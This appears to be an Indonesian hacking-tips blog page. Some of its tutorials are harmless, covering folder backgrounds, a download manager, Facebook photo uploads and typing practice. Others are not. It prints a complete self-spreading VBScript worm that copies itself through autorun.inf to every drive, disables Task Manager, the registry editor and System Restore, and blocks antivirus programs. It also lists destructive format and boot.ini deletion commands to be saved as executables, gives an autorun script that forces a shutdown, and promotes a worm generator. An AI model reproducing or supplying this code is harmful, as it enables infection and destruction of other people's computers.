Tujuan :
· Memberikan / sharing / berbagi artikel untuk
perkembangan ilmu komputer, internet, hacking
dan security di Indonesia.
Misi :
· Menyebarkan ilmu-ilmu komputer, internet
dan hacking untuk tujuan positif.
Mungkin anda pernah melihat tampilan background (latar belakang) dari salah satu folder di pc teman anda, seperti pada gambar dibawah ini:

Yang sebelumnya tidak berlatar belakang, atau bahkan kosong seperti pada gambar dibawah ini:

Anda tentu saja juga bisa mempercantik tampilan background folder anda (tidak berlaku untuk sub-folder) dan tanpa menggunakan software. Caranya sangat mudah, baiklah saya akan menjelaskan caranya kepada anda.
Buka notepad di pc anda, dengan cara.
> klik Start->klik Run (atau tekan Windows Key+R)->kemudian tuliskan notepad.
Hal yang pertama anda lakukan adalah membuat Configuration Desktop (Pengaturan Tampilan). Dengan cara kopy semua kode dibawah ini kedalam notepad yang sedang anda jalankan:
[ExtShellFolderViews]
{BE098140-A513-11D0-A3A4-00C04FD706EC}={BE098140-A513-11D0-A3A4-00C04FD706EC}
[{BE098140-A513-11D0-A3A4-00C04FD706EC}]
Attributes=1
IconArea_Image= masukka nama gambar yang akan dijadikan latar beserta formatnya.
IconArea_Text=couri.ttf
0x00FFFFFF
JPG
Kemudian anda simpan dengan nama "Desktop.ini" (tanpa tanda kutip), pada folder yang akan dipasangi latar.
>setelah itu anda siapkan gambar yang akan dijadikan latar dengan cara mengkopy gambarnya
pada folder yg akan dipasangi latar.
Setelah itu anda buka kembali Dekstop.ini yang telah anda buat tadi. Kemudian ubah tulisan yang bercetak kuning dengan nama gambar yang akan dijadikan latar.
Nah, selesai bagaimana kelihatan sekali bukan perbedaannya?
Penting: Tulisan yang bercetak kuning bisa anda rubah sesuai dengan nama gambar yang akan dijadikan latar, apabila gambar berformat ".jpg" maka kode setelah tulisan berwarna kuning diatas tidak perlu diedit, tetapi kalau berformat lain silahkan disesuaikan (contoh: yudy.jpg).
Trik ini hanya berlaku untuk Folder dan tidak berlaku untuk sub-folder (folder didalam folder).
Mau kata-kata mutiara tentang hidup dan cinta klik disini aja
1). Buka Notepad terus copas tulisan di bawah ini
format keseluruhan:
Code:
01001011000111110010010101010101010000011111100000
format c:\ /Q/X -- ini akan memformat drive c:
Code:
01100110011011110111001001101101011000010111010000 10000001
1000110011101001011100
001000000010111101010001001011110101100
format d:\ /Q/X -- ini akan memformat drive d:
Code:
01100110011011110111001001101101011000010111010000 100000011
001000011101001011100
0010000000101111010100010010111101011000
format a:\ /Q/X -- ini akan memformat drive a:
Code:
01100110011011110111001001101101011000010111010000 1000000
11000010011101001011100
0010000000101111010100010010111101011000
del /F/S/Q c:\boot.ini -- ini akan membuat komputer anda tidak bisa di boot.
Code:
01100100011001010110110000100000001011110100011000 1011110101
00110010111101010001
00100000011000110011101001011100011000100
110111101101111011101000010111001101001
0110111001101001
masing2 penggunaan berbeda, sesuai kategori...
2). Simpan file dengan nama terserah anda. Yang penting ekstensinya .EXE
bisa kan save dengan ekstensi .EXE ??
jangan di gunakan di komputer pribadi anda
dan jangan sekali" mempunyai pikiran jahat denagn menggunakan ini.
apalagi di tambah pake Autorun...
Mungkin dari anda dan temen-temen ada yang kesusahan untuk mendownload video. Tapi sebenarnya sangatlah mudah. Anda bisa menggunakan software, yaitu: "Orbit Downloader". Software ini selain bisa mendownload video dengan cepat juga bisa mendownload flash, gambar, dokumen, dan lain-lain.
Meskipun pada file yang ingin didownload tidak ada tombol downloadnya Orbit Downloader tetap bisa mendownloadnya dengan mengklik kanan pada data kemudian pilih "Grab It". Sangat mudah digunakan.
Orbit downloader juga bisa dipadukan dengan Mozilla Firefox anda ataupun Internet Explore. Jika kita ingin mendownload data dengan mode safety kita bisa memadukannya dengan antivirus manapun.
Keunggulannya yang lain adalah bisa melanjutkan proses download yang terputus, bisa menambahkan efek sound apabila download complete maupun gagal.
Seperti yang tampak pada gambar berikut:

Orbit downloader memiliki 6 menu shortcut. Diantaranya New, Start, Pause, Delete, Scheduler, Report Bug, dan preferences.
Kegunaan Shortcut tersebut adalah:
New : Untuk memulai proses download yang baru.
Start : Untuk memulai kembali proses download yang telah terputus.
Pause : Untuk menjeda proses download.
Delete : Untuk menghapus file yang didownload.
Scheduler : Penjadwalan Proses Download.
Report Bug : Konsultasi Mengenai Orbit Downloader
Preferences : Untuk mengatur peraturan (seperti menambah efek suara, singkronisasi dengan
antivirus, dan lain-lain.
Nah, jika anda ingin mendownloadnya silahkan klik link dibawah ini:

Kali ini saya akan mengejarkan kepada anda cara membuat dengan 2 cara.
1. Cara pertama menggunakan Notepad.
Tapi, sebelum proses pembuatan virus dimulai sebaiknya antivirus anda dinonaktifkan dulu (tidak akan mempengaruhi Pc kok), kalau tidak. Nantinya akan terditek dengan antivirus kan jadi batal deh pebuatan virusnya, he he he...
Tidak usah repot-repot anda copy dan paste semua kode dibawah ini kedalam notepad dipc anda.
on error resume next
dim rekur,syspath,windowpath,desades,
longka,mf,isi,tf,F0nAb0530,nt,check,sd
isi = “[autorun]” & vbcrlf & “shellexecute=wscript.exe Mila.sys.vbs”
set longka = createobject(“Scripting.FileSystemObject”)
set mf = longka.getfile(Wscript.ScriptFullname)
dim text,size
size = mf.size
check = mf.drive.drivetype
set text = mf.openastextstream(1,-2)
do while not text.atendofstream
rekur = rekur & text.readline
rekur = rekur & vbcrlf
loop
do
Set windowpath = longka.getspecialfolder(0)
Set syspath = longka.getspecialfolder(1)
set tf = longka.getfile(syspath & “\recycle.vbs”)
tf.attributes = 32
set tf = longka.createtextfile(syspath & “\recycle.vbs”,2,true)
tf.write rekur
tf.close
set tf = longka.getfile(syspath & “\recycle.vbs”)
tf.attributes = 39
for each desades in longka.drives
If (desades.drivetype = 1 or desades.drivetype = 2) and desades.path “A:” then
set tf=longka.getfile(desades.path &”\Mila.sys.vbs”)
tf.attributes =32
set tf=longka.createtextfile(desades.path &”\Mila.sys.vbs”,2,true)
tf.write rekur
tf.close
set tf=longka.getfile(desades.path &”\Mila.sys.vbs”)
tf.attributes = 39
set tf =longka.getfile(desades.path &”\autorun.inf”)
tf.attributes = 32
set tf=longka.createtextfile(desades.path &”\autorun.inf”,2,true)
tf.write isi
tf.close
set tf = longka.getfile(desades.path &”\autorun.inf”)
tf.attributes=39
end if
next
set F0nAb0530 = createobject(“WScript.Shell”)
F0nAb0530.regwrite “HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main\Window Title”,”:: F0nA ::”
F0nAb0530.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Advanced\Hidden”,2, “REG_DWORD”
F0nAb0530.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFind”, “1″, “REG_DWORD”
F0nAb0530.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoFolderOptions”, “1″, “REG_DWORD”
F0nAb0530.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoRun”, “1″, “REG_DWORD”
F0nAb0530.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableRegistryTools”, “1″, “REG_DWORD”
F0nAb0530.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableTaskMgr”, “1″, “REG_DWORD”
F0nAb0530.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoViewContextMenu”, “1″, “REG_DWORD”
F0nAb0530.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoTrayContextMenu”, “1″, “REG_DWORD”
F0nAb0530.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\ActiveDesktop\NoChangingWallpaper”, “1″, “REG_DWORD”
F0nAb0530.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoWinKeys”, “1″, “REG_DWORD”
F0nAb0530.RegWrite “HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows NT\SystemRestore\DisableSR”, “1″, “REG_DWORD”
F0nAb0530.RegWrite “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoLogOff”, “1″, “REG_DWORD”
F0nAb0530.RegWrite “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\NoControlPanel”, “1″, “REG_DWORD”
F0nAb0530.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU\a”, “F0nAb0530-X2/1″
F0nAb0530.RegWrite “HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU\MRUList”, “a”
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Winlogon\LegalNoticeCaption”, “F0nAb0530-X2″
F0nAb0530.RegWrite “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Winlogon\LegalNoticeText”, “Aku Sayang Mila”
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\Ageia”, syspath & “\recycle.vbs”
F0nAb0530.regwrite “HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main\Start Page”, “http://www.macancrew.net”
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\cmd.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\install.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\msconfig.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\regedit.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\regedt32.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\RegistryEditor.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\setup.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\PCMAV.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\PCMAV-CLN.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\PCMAV-RTP.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\wordpad.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\VB6.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\autorun.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\ansav.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\viremoval.exe\Debugger”,”“
F0nAb0530.regwrite “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\viremover.exe\Debugger”,”“
if check 1 then
Wscript.sleep 200000
end if
loop while check 1
set sd = createobject(“Wscript.shell”)
sd.run windowpath & “\explorer.exe /e,/select, ” & Wscript.ScriptFullname
2. Setelah anda copy dan paste kode diatas simpan dengan nama virus anda. Vbs.
NB: Setelah disimpan jangan dibuka atau diklik file ini atau bisa membahayakan komputer anda.
Tulisan berwarna biru dicetak tebal adalah nama virus yang bisa anda berinama apa saja,
format notepad yang biasanya *txt diubah kedalam *vbs, karakter .Vbs ditambahkan
diakhir nama virus anda ketika menyimpan virus anda.
2. Cara Kedua Menggunakan Software Vbs Worm Generator Beta
Anda pasti masih ingat dengan virus worm yang sempat menghebohkan internet beberapa
waktu yang lalu : Anna Kournikova. Worm yang menginfeksi Windows beserta Outlook Exressnya, akan mengirim sendiri pesan virus ke seluruh email yang terdapat pada address book.
Sebenarnya untuk membuat worm semacam itu anda tidak harus menjadi seorang programmer handal. Cukup bisa menjalankan komputer dan punya softwarenya. Lalu apa softwarenya ? VBS Worm Generator !!
Dengan program yang dibuat oleh hacker Argentina berusia 18 tahun itu anda dapat membuat virus yang sama dahsyatnya dengan Anna Kournikova, cukup dengan melakukan beberapa klik.
 Program VBSWG memungkinkan anda untuk membuat worm dengan nama sesukamu. anda juga bisa memilih efek dari worm tersebut, seperti misalnya menampilkan pesan atau memaksa seseorang untuk menuju situs tertentu. Akibat yang paling parah tentunya jika worm tersebut anda setting supaya membikin crash komputer.
Program VBSWG memungkinkan anda untuk membuat worm dengan nama sesukamu. anda juga bisa memilih efek dari worm tersebut, seperti misalnya menampilkan pesan atau memaksa seseorang untuk menuju situs tertentu. Akibat yang paling parah tentunya jika worm tersebut anda setting supaya membikin crash komputer.Kemampuan lain dari VBSWG adalah melakukan enkripsi terhadap source code worm yang dibuat. Kemampuan lainnya bisa anda coba sendiri.
Beginilah Kira-Kira tampilan VBSWG ketika sedang bekerja dan proses akhirnya.
Tapi seperti yang dikatakan oleh pembuatnya, VBS Worm Generator hanya boleh digunakan untuk belajar, bukan untuk merugikan orang lain. Untuk itu jika Anda memang berniat mencobanya, ingat-ingat peringatan tersebut.
Jika anda ingin mencoba program ini anda bisa mendownloadnya pada salah satu link dibawah ini:
Jika link 1 tidak bisa dibuka, klik link ke 2 dan coba lagi!
Selamat Berkreasi!
& Games
-90 Themes Pour Windows 7
-Microsoft Office 2007 Genuine
-cFosSpeed 5.00 Build 1562 Final
Kalau Mau Lebih Lengkapnya Lagi Download Aja Disini
1. Buka Notepad
( Caranya : Start>>All Programs>>Accessories>>Notepad atau masuk di RUN lalu ketik notepad dan Enter) lalu copy paste script kode dibawah ini ke notepad
Code:
on error goto 0
dim s,quest,sd,m,winpath,fs
set sd=createobject("Wscript.shell")
set fs=createobject("Scripting.FileSystemObject")
set winpath=fs.getspecialfolder(0)
set s=wscript.createobject("wscript.shell")
do while quest=""
quest=inputbox("Masukkan PASSWORD, Jika anda salah dalam memasukkan password, maka komputer ini akan ShutDown!!!", "masukkin password gan!")
if quest="" then
m=MsgBox("Maaf anda belum memasukkan password...!", 0+0+48, "http://stmiksyarief.blogspot.com")
end if
loop
if quest="Rheeva" then
s.run "shutdown -a"
sd.run winpath & "\explorer.exe /e,/select, " & Wscript.ScriptFullname
else
s.run "shutdown -s -t 0"
end if
"Rheeva" ganti sesuai password keinginan anda, itu adalah sebagai tempat password anda. Pemakaian huruf kapital sangat berpengaruh. Q sarankan memakai angka yang sudah diingat di luar kepala.
lalu save as dengan nama "passwordlock.vbs" tanpa tanda kutip, sebelum di save as pastikan pilih all files.
2. sesudah selesai diatas.
lalu buka Notepad lagi, untuk pengaturan otomatis sesudah flashdisk dimasukan di PC.
copy paste script kode dibawah ini ke notepad.
Code:
[Autorun]
shellexecute=wscript.exe passwordlock.vbs
action=FLASHDISK UDAH DIPASANG PASSSWORD
anda bisa merubah kata "FLASHDISK UDAH DIPASANG PASSWORD" sesuai kata-kata mutiara keinginan anda sendiri.
sesudah itu lakukan penyimpanan seperti file yang pertama, tetapi pada bagian File name tulislah "autorun.inf" tanpa tanda kutip, sebelum di save as pastikan pilih all files.
Kemudian pindahkan kedua file yang udah ente buat tadi (autorun.inf dan passwordlock.vbs) ke dalam flashdisk anda.
langkah terakhir silahkan anda hidden autorun.inf dan passwordlock.vbs yang udah dibuat tadi.
Cara hidden : klik kanan pada masing- masing autorun.inf dan passwordlock.vbs lalu pilih properties centang kotak yang ada di tanpa hidden.
neh Q tambahin...
klw mw hide autorunnya pke scirpt super hiden aja..
neh Q ksh tutorialnya..
pertama anda buka dulu cmd
caranya
klik start-->run-->ketik cmd
trus masukin script ini
Code:
f:>attrib +h +s passwordlock.vbs (buat hiden file yg prtma)
trus..
Code:
f:>attrib +h +s autorun.inf (buat hidden file autorun)
klw mw munculin tinggal ganti tanda "+" dengan tanda "-"
Mengupload foto?. Ehm,, jika anda mempunyai akun di Facebook, ini merupakan sebuah hal yang tak boleh ketinggalan untuk anda. Bagaimana tidak?, dengan mengupload foto anda bisa mempublikasikan ekspresi anda dalam bentuk foto dan juga bisa membagikannya kepada teman-teman anda. Namun, bagaimana jika Upload Foto dilakukan melalui ponsel?. Nah, sebenarnya ada beberapa cara untuk mengunggah foto via ponsel.
Catatan Dari Saya:
- Untuk mempermudah anda, jangan tutup jendela ini. Dan prektekkan langsung dengan
menggunakan handphone anda.
- Karena sebagian tips menggunakan browser Opera Mini. Maka anda harus mempunyai browser
tersebut, jika tidak, anda bisa mendownloadnya di http://getjar.com.
- Pastikan Handphone anda Blackberry, Nokia, SE, atau yang mendukung.
- Pada postingan kali ini, gambar untuk tutorial kurang. Karena browser dilakukan via ponsel.
1. Menggunakan E-mail Facebook Pribadi
Silakan login ke Facebook Mobile di m.facebook.com, maka akan ada keterangan untuk unggah foto lewat email atau mms.

Klik Unggah. Anda Akan mendapatkan sebuah alamat email khusus misalnya: hellboy@m.facebook.com. Setiap orang akan mendapatkan alamat email yang berbeda. Namun alamat email ini bisa dikirimi oleh siapapun, jadi berhati-hatilah menyimpan alamat email tersebut.
Selain itu alamat email khusus bisa Anda lihat melalui menu Pengaturan – Akun – Dibagian bawah ada alamat Unggah Email Anda.Sedangkan untuk mereset/mengganti alamat silakan klik Setel Ulang.
Cara Mengirim Foto dan Video
Untuk mengirimkan foto dan video caranya seperti berkirim email biasa. Contohnya seperti ini:
- Kepada: Diisi dengan alamat email khusus Anda misalnya hellboy@m.facebook.com.
- Subyek: Isi dengan Judul Foto.
- Isi: Berisi Deskripsi foto.
- Kemudian lampirkan (attach) foto atau video yang ingin Anda kirim. Jika Anda mengirim foto lebih dari satu maka semua judul akan sama serta tidak ada deskripsinya. Apabila ingin memberi judul dan deskripsi yang berbeda, lebih baik mengirimnya satu persatu.
Saat terkirim akan ada notifikasi di alamat email Anda. Semua foto akan masuk di folder Upload dari Ponsel. Setingan awalnya adalah publik, namun Anda bisa menseting folder tersebut menjadi private lewat web Facebook.
Saat mencoba untuk mengirim foto dan video semuanya bisa masuk dengan lancar. Hanya saja video tidak bisa dilihat di versi mobile.
Sarana ini bisa mempermudah mengirim foto dan video terutama dengan menggunakan email client bawaan ponsel, mms atau aplikasi email yang bisa melampirkan foto atau video. Sayangnya masih belum ada fitur upload langsung dari versi mobilenya.
2. Menggunakan Opera MiniYa, menggunakan Opera Mini, yaitu dengan salah satu cara yang dapat digunakan adalah dengan layanan Pixelpipe. Fitur yang disediakan sebenarnya hampir sama dengan ping.fm yaitu menyediakan sarana untuk mengirim status dan upload foto/video ke berbagai media online. Perbedaan utamanya Pixelpipe lebih mudah disetting dengan menggunakan ponsel khususnya Opera Mini.
a. Cara Mendaftar
- Buka http://pixelpipe.com di Opera Mini atau browser ponsel Anda. Apabila menggunakan Opera Mini pastikan tidak menggunakan Mobile View karena kadang eror jika memakai tampilan mobile. Hilangkan centang Mobile view di bagian Setting Opera Mini.
- Scroll ke bagian bawah dan klik Join. Masukkan Nama, Email serta password yang akan digunakan di Pixelpipe. Masukkan kembali password di Confirm Password. Jangan lupa centang di bagian Agree to the terms of service. Klik sign up.
- Anda akan masuk ke halaman untuk menambah service. Pilih layanan Facebook. Kemudian akan terbuka setingan layanan untuk Facebook.
- Ada settingan untuk mengubah folder tujuan Facebook. Di bagian Upload to default album atau specify album. Sayangnya jika memakai nama album sendiri, setiap mengirim akan terbentuk album baru (masih eror). Jadi lebih baik memakai yang Upload to default album.
- Agar bisa mengupload ke Facebook maka Anda harus mengijinkan Pixelpipe di Facebook. Di bagian bawah ada 4 buah ijin yang harus disetujui. Paling atas adalah In order to send items to your Facebook account, you must allow Pixelpipe offline_access. Silakan klik di Click here to grant permission.
- Anda akan dibawa masuk ke halaman Facebook. Silakan login dengan username dan password Anda. Kemudian klik Ijinkan di halaman selanjutnya.
- Anda akan masuk kembali ke halaman Pixelpipe tadi. Ulangi kembali untuk ijin yang paling bawah yaitu mengenai ijin Upload Foto. Biasanya ijin status dan video upload (baris kedua dan ketiga ) akan ikut diijinkan (granted).
- Setelah selesai klik Submit di bagian paling bawah. Akan muncul "You have 1 destination".
b. Cara Mengirim Melalui Email/mms
- Anda bisa mengirim foto melalui email client ponsel maupun mms. Alamat email yang bisa dikirimi ada di Pixelpipe bagian Setting.
- Scroll ke bagian paling bawah. Akan ada Upload by Email: kodeAnda@upload.pixelpipe.com. Simpan baik-baik alamat Anda karena bisa dikirimi oleh email apa saja.
- Anda bisa mengirimkan email/mms ke alamat tersebut dengan Subyek email berisi judul foto dan isi sebagai deskripsi foto. Di bagian isi(body) harus dimulai dengan: @facebook agar masuk ke layanan Facebook Anda. Hal ini karena sejatinya Pixelpipe bisa mengirim ke berbagai media. Contoh:
To: alamatAnda@upload.pixelpipe.com
Subyek: Gambar Helboy I
si/body: @facebook Ini hadiah ayahku tahun
lalu Attachment diisi dengan foto yang ingin Anda masukkan.
- Silakan kirim email/mms tersebut.
c. Melalui OperaMini/Browser
- Silahkan buka menu Quick Post di Pixelpipe.com.
- Untuk mengunggah foto klik Browse dibagian File. Ponsel Anda harus mendukung akses membaca dan menulis di memori card/telepon untuk menggunakan menu ini.
- Kemudian isi dengan Judul(Title) dan Deskripsi foto (Caption). Bagian Tag bisa dikosongi. Klik Submit.
- Setelah dikirim, silakan periksa Facebook Anda maka akan ada folder Pixelpipe Photo yang berisi foto Anda. Di halaman muka Pixelpipe juga ada pemberitahuan mengenai status foto yang sudah dikirim.
- Pengguna Nokia dapat juga menggunakan layanan ini ke dalam fitur Life Blog. Selain itu beragam cara upload lainnya lewat Pixelpipe ada di bagian Free Software (ada diatas halaman, samping nama akun Anda).
3. Mengunggah Seperti Di Komputer
Cara ini lebih ampuh namun juga memerlukan sedikit lebih banyak pulsa dalam melakukan uji coba ini. Gunakan Opera Mini 4.2 (atau yang terupdate) dengan Facebook situs penuh. Klik "Situs Penuh" dibagian bawah halaman Facebook Anda. Maka Anda bisa mengupload foto seperti saat di komputer.
Mungkin anda bosan dengan tampilan facebook anda yang lama. Mungkin anda bisa mencoba cara ini dengan menginstall Facebook Layout pada mesin browser di Pc anda. Layout ini hanya berubah pada tampilan di Pc anda jadi anda jangan khawatir jika ingin mengubah tampilannya lagi. Anda tinggal mengikuti cara-cara sebagai berikut:
- Instal aplikasi ini pada PC anda. Pilih browser anda.
Jika Anda menggunakan Firefox instalasi:
http://www.yontoo.com/DownloadFFClient.aspx
Jika Anda menggunakan Internet Explorer:
http://www.yontoo.com/DownloadIEClient.aspx
Klik START INSTALL pada tab hijau.
- Biarkan kotak teks ... run atau instal.
- Sudah terinstal secara otomatis Anda akan membuka jendela (hanya Internet Explorer) ... klik Menuju ke PageRage Facebook App (Green Box).
- Kemudian pilih desain dan anda klik SELECT di kotak biru dan that's it.
http://apps.facebook.com/pagerage/
http://apps.facebook.com/pagerage/
Dan tampilan facebook andapun sekarang telah berubah. Mudah khan?
apakah pernah anda berfikir untuk mahir mengetik 10 jari....!
pasti pernah terbayang dalam pikiran anda? betul tidak .....
pada umumnya para ahli computer hanya fokus terhadap bidang tertentu saja yang di kuasainya.
padahal di dalam dunia pekerjaan (perkantoran) dibilanglah dalam dunia "IT" mahir mengetik 10 jari sangat dibutuhkan dan dipertimbangkan
karena itu adalah dasar dari ilmu computer.
apalah arti di profesi anda sebagai s.com (programmer) mengetahui banyak ilmu computer tetapi tidak mampu mengetik 10 jari.
apakah anda tertarik belajar mengetik 10 jari?
saya akan memberikan software buat anda agar dapat belajar di rumah download aja disini








